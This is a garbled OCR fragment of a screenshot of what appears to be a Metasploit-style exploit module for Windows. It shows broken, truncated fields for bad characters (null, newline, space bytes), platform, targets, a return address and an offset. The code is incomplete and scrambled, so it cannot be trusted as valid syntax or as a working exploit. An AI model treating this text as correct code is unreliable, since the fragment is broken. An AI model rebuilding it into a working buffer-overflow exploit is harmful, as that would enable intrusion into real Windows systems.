
'BadChars'
"\x00\xff\x0a\x0d\x20
},
'Platform'
=
'Targets'
=>
[
[
'Windows 
{
'Ret'
=
ret C:\WINDOWS\system
'Offset